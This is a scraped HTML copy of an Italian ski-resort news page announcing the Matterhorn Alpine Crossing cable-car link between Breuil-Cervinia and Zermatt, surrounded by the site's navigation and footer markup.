

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cervinia.it/news/progetto-alpine-x-la-visione-diventa-realta
body_size: 117622
content:
<!doctype html>
<html data-n-head-ssr lang="it-IT" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22it-IT%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D">
  <head >
    <meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1"><meta data-n-head="ssr" name="format-detection" content="telephone=no"><meta data-n-head="ssr" name="apple-itunes-app" content="app-id=1537364601"><meta data-n-head="ssr" data-hid="i18n-og" property="og:locale" content="it_IT"><meta data-n-head="ssr" data-hid="i18n-og-alt-en-US" property="og:locale:alternate" content="en_US"><meta data-n-head="ssr" data-hid="i18n-og-alt-fr-FR" property="og:locale:alternate" content="fr_FR"><meta data-n-head="ssr" data-hid="description" name="description" content=""><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/alpinX-hero@2x-1024x630.jpg"><title>Progetto Matterhorn Alpine Crossing, la visione diventa realtà</title><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" data-hid="i18n-alt-it" rel="alternate" href="/news/progetto-alpine-x-la-visione-diventa-realta" hreflang="it"><link data-n-head="ssr" data-hid="i18n-alt-it-IT" rel="alternate" href="/news/progetto-alpine-x-la-visione-diventa-realta" hreflang="it-IT"><link data-n-head="ssr" data-hid="i18n-alt-en" rel="alternate" href="/en/news/progetto-alpine-x-la-visione-diventa-realta" hreflang="en"><link data-n-head="ssr" data-hid="i18n-alt-en-US" rel="alternate" href="/en/news/progetto-alpine-x-la-visione-diventa-realta" hreflang="en-US"><link data-n-head="ssr" data-hid="i18n-alt-fr" rel="alternate" href="/fr/news/progetto-alpine-x-la-visione-diventa-realta" hreflang="fr"><link data-n-head="ssr" data-hid="i18n-alt-fr-FR" rel="alternate" href="/fr/news/progetto-alpine-x-la-visione-diventa-realta" hreflang="fr-FR"><link data-n-head="ssr" data-hid="i18n-xd" rel="alternate" href="/news/progetto-alpine-x-la-visione-diventa-realta" hreflang="x-default"><link data-n-head="ssr" data-hid="i18n-can" rel="canonical" href="/news/progetto-alpine-x-la-visione-diventa-realta"><link rel="preload" href="/_nuxt/acca889.js" as="script"><link rel="preload" href="/_nuxt/590ea4d.js" as="script"><link rel="preload" href="/_nuxt/css/bb6acab.css" as="style"><link rel="preload" href="/_nuxt/c59530b.js" as="script"><link rel="stylesheet" href="/_nuxt/css/bb6acab.css">
		<!-- <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f059a05f-d650-4a4f-b01d-3499450ca017" data-blockingmode="auto" type="text/javascript"></script> -->
  </head>
  <body >
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="Ag1hG u-flex u-flex-center"><img src="/assets/img/logo-vert.svg" alt class="+ooDS u-relative"></div> <div class="vUIbh"><div class="NWYNA"></div> <div class="TMkXE u-fixed"><span class="-Wk9U r-zu6 u-block"></span> <span class="-Wk9U _7TBhx r-zu6 u-block u-nowrap u-hide-tablet"></span> <div class="CRuHU u-absolute u-flex u-items-center"><div class="u-flex-shrink-0"><span class="size-14 u-block u-hide-tablet">Live now: </span> <span class="YZBAJ size-14 demi u-block">
            Link con Zermatt
          </span> <div class="FkAOa"><span class="U4QfZ l9eIU demi size-14 u-inline-block">Aperto</span> <!----></div></div> <div class="_6ZyEZ u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="+0FkY r-zu6 u-block u-mr-10"></span> <span class="size-14 u-nowrap">
							Aperto
							<!----></span></div></div></div> <div class="_3528M u-fixed u-block"><a href="/" class="nuxt-link-active IIHdP u-relative u-block"><img src="/assets/img/logo-vert.svg" alt="" class="u-full-width-perc"></a> <a href="/" class="nuxt-link-active AYqi5 u-absolute u-block"><img src="/assets/img/logo-horiz.svg" alt="" class="u-full-width-perc"></a></div></div> <div class="c6j08 u-flex u-items-center"><button class="cZR98 u-flex u-items-center"><div class="u-sm-ml-10 vPGdd"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-menu"></use></svg> <!----> <!----></div> <span class="medium size-14 darkGrey">menu</span></button></div> <div data-fetch-key="0" class="_4ruBB u-flex u-fixed u-items-center size-18 darkGrey medium"><a href="/meteo" data-url="/meteo" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-sun"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">-2.5°</span> <span class="Ognil">meteo</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-lift"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">impianti</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-slopes"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">piste</span></div></a> <a href="/skirama" data-url="/skirama" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-map"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">mappe</span></div></a> <a href="/webcam" data-url="/webcam" class="u-flex u-items-center RtR2P u-flex u-items-center u-relative"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-webcam"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">cams</span></div></a></div> <div class="_1L+eI"><button class="I1t6n RIkFr"><span class="C2fbM"></span> <svg class="yga-8 u-absolute"><use xlink:href="#icon-summer"></use></svg> <svg class="yga-8 u-absolute"><use xlink:href="#icon-winter"></use></svg></button></div> <a href="https://cervino.skiperformance.com/it/" target="_blank" class="xOA5E medium u-fixed u-pv-25 u-sm-ph-15 u-ph-30"><svg class="u-block u-mh-auto u-sm-ml-10"><use xlink:href="#icon-shop"></use></svg> <span class="u-block medium u-text-center size-18">shop</span></a></div> <nav class="r2tRj u-fixed u-full-width-perc u-full-height-perc bg-white"><div class="tOXqD u-fixed bg-white u-full-width-perc u-full-height-perc"></div> <div class="Zid0q grid grid--flush u-full-width-perc u-full-height-perc u-relative"><button class="ANmr0 u-absolute u-flex u-flex-center"><svg class="u-absolute"><use xlink:href="#icon-close"></use></svg></button> <div class="_7QDcb grid__col col-6_12--desk u-flex u-flex-column u-justify-center u-sm-pt-125 u-pt-100"><div class="cF5wh"><div class="ASqx5 demi size-18"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/progetto-alpine-x-la-visione-diventa-realta" class="u-block">eng</a><a href="/fr/news/progetto-alpine-x-la-visione-diventa-realta" class="u-block">fr</a></div></div> <div class="u-sm-mt-none u-sm-mb-10 u-mt-40 u-mb-40 u-sm-pl-60"><a href="/inverno/cosa-fare" data-url="/inverno/cosa-fare" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Cosa fare
              </a><a href="/eventi" data-url="/eventi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Eventi
              </a><a href="/ospitalita-servizi" data-url="/ospitalita-servizi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Ospitalità
              </a><a href="/shop-e-promo" data-url="/shop-e-promo" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Promo e offerte
              </a></div> <a href="https://drive.google.com/file/d/1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO/view?usp=share_link" target="_blank" class="KLdI7 size-20 dark-grey demi u-mb-5 u-block u-sm-pl-60 ">
            Orari impianti
          </a> <a href="https://drive.google.com/file/d/1mXQHehvBzR39FtN9t_5SFMKihn1bmam4/view?usp=sharing" target="_blank" class="KLdI7 size-20 demi u-block u-mb-5 dark-grey u-sm-pl-60">
            Tariffe impianti
          </a> <a href="/parcheggio-cervino-ski-paradise" data-url="/parcheggio-cervino-ski-paradise" class="KLdI7 size-20 dark-grey demi u-mb-10 u-block u-sm-pl-60">Info parcheggio</a> <a href="/matterhorn-alpine-crossing" data-url="/matterhorn-alpine-crossing" class="KLdI7 size-20 u-flex demi u-sm-mt-20 u-mt-40 u-mb-10 u-items-center u-sm-pl-60"><span>Matterhorn Alpine<br>
                Crossing</span> <div class="eZkHA u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="sKA0- OM7XD u-block u-mr-10"></span> <span class="size-14 u-nowrap regular">
                    aperto
                    <!----></span></div></div></a> <a href="tel:+39 0166944311" class="A8tHz"><svg><use xlink:href="#icon-phone"></use></svg></a> <a href="mail:info@cervinospa.com" class="A8tHz"><svg><use xlink:href="#icon-email"></use></svg></a> <div class="IuNsT u-mt-50 size-14"><a href="/note-e-regolamento-di-biglietteria" data-url="/note-e-regolamento-di-biglietteria" class="u-block u-mb-10">
                Regolamento di biglietteria
              </a><a href="/sicurezza" data-url="/sicurezza" class="u-block u-mb-10">
                Sicurezza
              </a><a href="/assicurazione" data-url="/assicurazione" class="u-block u-mb-10">
                Assicurazione
              </a></div></div></div> <figure class="LTO6K grid__col col-6_12--desk"><img src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/home-hero-winter-21-1920x1080.jpg" class="u-full-width-perc u-full-height-perc u-cover"></figure></div></nav> <div data-scroll-container="" class="main"><div class="padded-top"><div data-scroll-section="" class="grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-2"><div class="grid__col col-1_12--desk col-2_12--wide"><a href="/news" class="nuxt-link-active YS6Pe u-flex u-sm-pv-20"><div class="vPGdd"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow"></use></svg> <!----> <!----></div> <span class="size-18 demi u-ml-20">News</span></a></div> <div class="grid__col col-11_12--desk col-10_12--wide u-sm-mt-60"><div><div class="u-block-mobile u-flex u-justify-between u-items-end u-sm-ph-25 col-10_12--desk"><div class="u-relative col-10_12--desk"><!----> <div class="u-flex u-sm-pr-none col-10_12--desk"><h1 class="size-50 demi">Progetto Matterhorn Alpine Crossing, la visione diventa realtà</h1> <!----></div> <!----></div> <!----></div> <div class="u-sm-mt-40 u-relative u-mt-60"><div class="+BYem swiper-container u-relative u-sm-mb-40 u-mb-90"><div class="swiper-wrapper"><figure class="block-image swiper-slide"><img alt="" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1024 630'%3E%3C/svg%3E" data-src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/alpinX-hero@2x-1024x630.jpg" data-srcset="" width="1024" height="630" data-sizes="100w" class="lazy u-full-width-perc u-full-height-perc u-cover"> </figure><figure class="block-image swiper-slide"><img alt="" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1024 585'%3E%3C/svg%3E" data-src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/alpineX-2-1024x585.jpg" data-srcset="" width="1024" height="585" data-sizes="100w" class="lazy u-full-width-perc u-full-height-perc u-cover"> </figure><figure class="block-image swiper-slide"><img alt="" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1024 567'%3E%3C/svg%3E" data-src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/alpineX-video-1024x567.jpg" data-srcset="" width="1024" height="567" data-sizes="100w" class="lazy u-full-width-perc u-full-height-perc u-cover"> <button class="uHOoP u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16">
                    Play
                  </button></figure></div></div> <div class="AM4hQ u-hide-tablet"><button slot="button-next" class="fA9Uz u-mb-20 swiper-button-next-hero"><div class="vPGdd MDL-S"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button> <button class="gNjCB swiper-button-prev-hero"><div class="vPGdd MDL-S"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL YlDeD"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button></div></div></div></div> <!----><!----><div><div data-video="2" class="ar1Kb u-fixed u-full-width-perc u-full-height-vh"><div class="col-10_12 col-9_12--desk col-8_12--wide u-absolute-centered"><div class="rXUlJ"><!----></div></div> <button class="Zgl+8 u-upp demi size-25 u-flex u-flex-center bg-primary u-absolute"><div class="vPGdd scnLz"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-close"></use></svg> <!----> <!----></div></button></div></div></div> <div data-scroll-section="" class="grid grid--flush u-sm-pl-none u-pl-90"><div class="grid__col col-1_12--desk col-2_12--wide"></div> <div class="grid__col col-11_12--desk col-10_12--wide"><div class="grid grid--flush u-max-width"><div class="grid__col col-6_11--desk col-6_10--wide"><div><div class="u-sm-mb-none u-mb-50 jaV46"><div class="text-block"><div class="size-18 u-sm-ph-25"><p><!-- wp:paragraph --></p>
<p>Dalla primavera 2022 i turisti potranno viaggiare per la prima volta da Breuil-Cervinia (ITA) a Zermatt (SUI) o viceversa <strong>senza sci</strong> e soprattutto senza auto!</p>
<p>Il collegamento in funivia Plateau Rosà - Piccolo Cervino realizza un sogno pionieristico: il tour del Cervino accessibile, durante il quale ammirare la più celebre piramide granitica al mondo, senza fatica! Si tratta di un progetto funiviario futuristico, con un moderno impianto trifune, che rafforzerà ulteriormente la posizione del <strong>Cervino-Matterhorn Ski Paradise</strong> come straordinaria destinazione alpina in tutte le stagioni. Con questo progetto, <strong>la più alta traversata delle Alpi in funivia</strong>, ci aspettiamo un’ulteriore crescita sia del nostro comprensorio sciistico, sia del turismo escursionistico. Il tragitto panoramico complessivo, della <strong>durata di un’ora e mezza </strong>dall’Italia alla Svizzera o viceversa, con oltre 4’000 metri di dislivello sarà il collegamento in funivia con il maggiore dislivello in Europa.</p>
<p><!-- /wp:paragraph --></p>
</div></div> <!----></div> <a href="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/Pieghevole_AlpineX_2021.pdf" target="" download="true" class="u-mt-50 WObm0 IBjpH"><div class="HJB9l"><span class="size-20 demi black u-upp u-sm-pr-30">scarica la brochure</span> <!----></div> <div class="vPGdd LeUCT Fuji5"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow"></use></svg> <svg width="87" height="72" viewBox="0 0 87 72" class="_5SIEQ"><path d="M11.566,0l67.4,10.334,3.748,22.28L87,51.34V72H0L4.3,30.063Z" transform="translate(87 72) rotate(180)" fill="var(--primary)"></path></svg> <!----></div></a></div></div> <div class="grid__col col-1_11--desk col-1_10--wide"></div> <div class="grid__col col-4_11--desk col-3_10--wide"><div class="u-sm-ph-25 u-sm-mt-90 u-pr-90"><!----> <!----> <!----> <!----> <p class="bg-title size-25 demi u-upp u-sm-mt-60 u-mt-90">
      widget utile
    </p> <div class="_6XdTp u-sm-mt-40 u-mt-50"><div class="u-pl-30"><div class="u-flex u-items-center u-mb-15"><div class="u-mr-10 vPGdd"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-phone"></use></svg> <!----> <!----></div> <a href="+39 0166 948660" class="de6OR size-18 medium black">+39 0166 948660</a></div><div class="u-flex u-items-center u-mb-15"><div class="u-mr-10 vPGdd"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-email"></use></svg> <!----> <!----></div> <a href="mailto:info@projectalpinex.com" class="de6OR size-18 medium black">info@projectalpinex.com</a></div></div></div> <!----> <!----> <!----></div></div></div></div></div> <div data-scroll-section="" class="u-sm-pt-100 u-pt-240 _6jRIq grid grid--flush grid--right u-sm-ph-none u-pl-90"><div class="grid__col col-11_12--desk col-10_12--wide u-relative"><div class="u-sm-ph-20 u-sm-mb-30 col-9_10--desk u-flex u-block-mobile u-justify-between u-items-center u-pr-70 u-mb-90"><h4 class="demi size-50 u-no-br-mobile">Alcune attività<br />
selezionate per te</h4> <a href="/inverno/cosa-fare" class="-dVpX u-inline-block bg-black size-20 demi white u-upp u-sm-pv-10 u-sm-ph-20 u-pv-20 u-ph-40">
        scopri tutte
      </a></div> <div class="swiper-container u-relative u-sm-pr-none u-sm-pb-80 u-pr-90 u-pb-100"><div class="swiper-wrapper"></div></div> <div class="Ki1hb"><button slot="button-next" class="oyNUE swiper-button-next-activity u-mb-20"><div class="vPGdd MDL-S"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button> <button class="_4v-tq swiper-button-prev-activity"><div class="vPGdd MDL-S"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL YlDeD"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button></div></div> <!----></div> <div data-scroll-section="" class="_4-wyF u-sm-pt-100 u-pt-200"><div class="u-text-center u-full-width-perc u-sm-ph-25 u-ph-90 u-sm-pb-60 u-pb-100"><p class="size-25 medium u-mb-60">
      segui le avventure del Cervino sui nostri canali social
    </p> <div class="sMhKA u-flex u-flex-wrap u-justify-center"><a href="https://www.facebook.com/CervinoSkiParadise/" target="_blank" class="Hfxwo wtw1x u-mr-40">Facebook</a> <a href="https://twitter.com/cerviniavalt" target="_blank" class="Hfxwo _6-VXQ u-mr-40">Twitter</a> <a href="https://www.instagram.com/cervinoskiparadise/" target="_blank" class="Hfxwo Bx-Y8 u-mr-40 u-sm-mr-none">Instagram</a> <a href="https://www.youtube.com/channel/UCGPU_MaJdn4wBeZHkLNg6Yw" target="_blank" class="Hfxwo jDkKE u-mr-40">Youtube</a> <a href="https://t.me/cervinoskiparadise" target="_blank" class="Hfxwo umS04 u-mr-40">Telegram</a> <a href="https://www.tiktok.com/@cervinoskiparadise?_t=8ZePfR36Sc1&_r=1" target="_blank" class="Hfxwo KFrHq">TikTok</a></div></div> <div class="u-sm-pb-60 u-pb-130"><svg width="1920.591" height="166.805" viewBox="0 0 1920.591 166.805" class="u-full-width-perc"><g id="ntdhch" transform="translate(-0.091 -1335.042)"><g id="Raggruppa_99" data-name="Raggruppa 99"><path id="Tracciato_65" data-name="Tracciato 65" d="M.5,1409.5c6.364,2.852,12.831,5.5,19.051,8.638a10,10,0,0,0,9.4.313c10.5-4.613,21.172-8.841,31.685-13.429a8.092,8.092,0,0,1,7.9.411c15.806,8.557,31.638,17.075,47.668,25.2,2.811,1.424,7.007,2.06,9.868,1.064,7.492-2.611,14.662-6.194,21.833-9.653,3.7-1.785,6.937-2.133,10.02.962,4.483,4.5,9.957,5.5,16.029,4.668,9.876-1.352,19.366,0,29.019,2.719,13.738,3.87,26.226,9.141,35.231,20.829a6.952,6.952,0,0,0,5.121,2.188c10.142-.495,20.332-.855,30.38-2.2,12.171-1.632,23.755-1.607,34.2,5.993a8.808,8.808,0,0,0,9.779.751c6.676-3.317,13.069-3.03,19.716.82,2.5,1.446,6.364,1.442,9.381.883,7.177-1.33,14.146-3.822,21.336-5.032,8.01-1.348,13.641-4.973,16.876-12.622,1.6-3.791,4.2-7.17,6.428-10.685a5.849,5.849,0,0,1,2.243-2.43c6.075-2.36,13.971.576,17.692,5.962,1.149,1.663,3.3,3.588,5.093,3.692a36.17,36.17,0,0,1,24.467,10.924,78.116,78.116,0,0,0,7.774,7.034,8.237,8.237,0,0,0,4.893,1.676c4.312-.159,8.6-.925,12.911-1.225,1.74-.121,3.979-.267,5.2.649,5.006,3.746,10.557,7.113,12.422,13.783a27.021,27.021,0,0,0,2.136,4.389l14.916-8.752c3.184,2.133,5.264,4.674,7.293,4.634,3.592-.071,5.347,1.012,6.834,4.131,2.826,5.93,6.062,11.665,8.881,17.011,6.062-2.277,11.368-4.183,16.608-6.256,12.4-4.908,24.73-6.148,37.226-.128a9.655,9.655,0,0,0,6.658.347c9.31-3.192,17.558-1.862,24.756,4.918,6.957,6.553,14.673,7.447,23.18,3.468,4.659-2.179,8.969-1.609,12.978,1.673,5.827,4.772,12.324,4.774,19.336,3.09,19.1-4.587,36.739-12.708,53.955-21.839,12.2-6.47,23.919-13.88,36.321-19.907,11.736-5.7,19.135-3,26.478,7.74,2.405,3.516,4.983,6.913,7.9,10.944,5.535-6.03,10.3-11.542,15.414-16.712,6.41-6.483,12.668-13.243,19.822-18.818,4.991-3.889,9.23-7.719,11.8-13.621a10.622,10.622,0,0,1,5.847-5.125,17.865,17.865,0,0,0,9.389-6.807,34.983,34.983,0,0,1,6.948-6.837c3.61-2.806,7.871-4.839,11.228-7.891,6.034-5.486,11.468-11.628,17.413-17.221a113.384,113.384,0,0,1,14.117-11.853c8.858-5.946,13.555-5.376,21.359,1.258,3.928-3.069,7.622-6.443,11.777-9.095,7.839-5,14.481-10.5,15.254-20.786.312-4.141,3.051-6.144,7.723-5.769a46.239,46.239,0,0,0,11.346-1.007c9.858-1.7,12.434-.049,14.306,9.777.964,5.06,1.785,10.146,2.7,15.216.787,4.376,2.655,7.581,7.506,8.778,5.562,1.371,8.115,5.19,9.115,11.081.735,4.328,2.8,9.253,5.9,12.232q48.064,46.3,96.787,91.906a8.03,8.03,0,0,0,6.151,1.562c8.972-1.714,18.083-3.2,26.719-6.054,14.024-4.632,27.147-4.8,39.538,4.193,2.7,1.962,5.335,1.617,8.36.176,35.691-17.007,70.212-35.937,101.9-59.8,5.3-3.992,11.835-6.582,18.124-8.96,7.12-2.692,14.87-3.861,19.9-10.5.642-.845,1.995-1.129,2.974-1.744,12.689-7.975,27.162-10.578,41.468-13.516,4.781-.981,7.936-3.561,11.144-6.9a20.821,20.821,0,0,1,8.419-5.5c19.36-5.9,38.248-13.211,54.82-24.71,7.692-5.338,14.662-5.62,22.757-4.481.165.023.329.057.495.066,9.1.529,18.092,1.72,27.269-.506,10.506-2.549,21.342-4.54,32.126-1.977,6.045,1.438,11.652,5.556,17.663,6.073,6.052.519,12.338-2.678,18.562-2.862,6.242-.184,13.1.422,14.266,9.136.079.589,1.782,1.388,2.717,1.371,20.385-.368,40.968,1.54,60.44-7.326a63.375,63.375,0,0,1,31.648-5.577c3.8.308,7.666,1.154,11.4.78q19.116-1.915,38.153-4.581c11.773-1.636,23.263-2.324,34.6,2.72,6.495,2.888,13.473,4.781,20.365,6.632a11.883,11.883,0,0,0,7.4-.65c8.486-3.834,16.969-7.759,25.083-12.31,7.933-4.45,14.592-4.756,22.014,1.565,6.706,5.711,5.08,5.449,11.966-.922,5.469-5.06,6.544-5.568,12.9-1.574a52.935,52.935,0,0,1,10.708,9.544c3.332,3.69,6.044,7.946,8.983,11.986,1.741,2.392,3.4,4.845,5.4,7.711,4.036-4.871,6.725-7.829,9.07-11.038,1.83-2.5,3.758-3.07,6.815-2.391,7.562,1.678,15.224,2.907,22.845,4.317" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="2"></path></g></g></svg> <div class="grid grid--auto grid--center grid--bottom grid--flush u-sm-pt-60 u-pt-130 u-sm-ph-25"><div class="grid__col u-sm-mr-none u-mr-100"><p class="size-25 medium u-sm-mb-10 u-mb-20">
        non perderti news e aggiornamenti
      </p> <h3 class="size-70 bold">iscriviti alla newsletter</h3></div> <div class="grid__col u-sm-mt-30"><a href="https://my.sendinblue.com/users/subscribe/js_id/2pfg4/id/2" target="_blank"><div class="u-relative duUIM demi size-20 u-upp"><span class="wyUPY"></span> <span class="u-relative u-nowrap">Iscriviti</span></div></a></div></div></div> <div class="col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-20"><div class="gdnpi grid grid--center grid--space grid--middle u-sm-pt-40 u-sm-mb-40 u-pt-90 u-mb-90"><div class="grid__col col-2_12--desk"><figure><img src="/assets/img/logo-horiz.svg" alt></figure></div> <div class="grid__col col-3_12--desk u-sm-mt-30"><p class="size-18 medium black">Località Bardoney 11021<br />
Breuil Cervinia Valtournenche (AO)</p> <a href="tel:+39 0166 94 43 11" class="u-block size-18 medium black u-sm-mt-none u-mt-20">+39 0166 94 43 11</a> <a href="mailto:info@cervinospa.com" class="u-block size-18 medium black">info@cervinospa.com</a></div> <div class="grid__col col-6_12--desk col-5_12--wide u-sm-mt-20"><div class="u-flex u-justify-between u-items-center"><div><p class="size-16 medium dark-grey">P.IVA 00041720079 - REA Aosta:23540<br />
Capitale Sociale: Deliberato € 54.600.546.00<br />
Sottoscritto e versato € 54.600.546,00</p> <span class="u-flex u-flex-wrap u-mt-30"><span class="size-16 medium black">PEC: </span> <a href="mailto:amministrazione.cervinospa@legalmail.it" class="size-16 medium black">amministrazione.cervinospa@legalmail.it</a></span></div> <div class="ASqx5 demi size-18 TWNYZ flex-shrink-0 u-ml-60"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/progetto-alpine-x-la-visione-diventa-realta" class="u-block">eng</a><a href="/fr/news/progetto-alpine-x-la-visione-diventa-realta" class="u-block">fr</a></div></div></div></div></div></div> <div class="grid grid--space grid--flush bg-black u-sm-ph-20 u-ph-90 u-pv-40"><div class="grid__col col-5_12--desk"><div class="u-flex u-items-center"><div class="u-flex u-flex-column-mobile u-sm-mt-10 u-flex-wrap"><a href="/sicurezza" class="size-16 medium white u-block u-mr-30 u-mb-10">Sicurezza
            </a><a href="/societa-trasparente" class="size-16 medium white u-block u-mr-30 u-mb-10">Trasparenza
            </a><a href="/societa-trasparente-disposizioni-generali" class="size-16 medium white u-block u-mr-30 u-mb-10">Codice etico
            </a><a href="/questionario-qualita" class="size-16 medium white u-block u-mr-30 u-mb-10">Questionario
            </a><a href="/credits" class="size-16 medium white u-block u-mr-30 u-mb-10">Credits
            </a><a href="/privacy-policy" class="size-16 medium white u-block u-mr-30 u-mb-10">Cookie &amp; Privacy policy
            </a></div></div></div> <div class="grid__col col-6_12--desk u-sm-mt-20"><div class="u-flex u-block-mobile u-justify-between u-items-start"><div class="u-flex u-flex-column-mobile u-flex-wrap u-sm-mr-none u-mr-80"><a href="/bandi-di-gara" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">BANDI DI GARA E AVVISI
